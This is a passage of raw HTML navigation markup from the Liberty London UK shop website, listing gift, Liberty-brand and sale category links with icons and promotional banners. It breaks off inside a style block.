                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her-V4?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her-V4?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her-V4?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
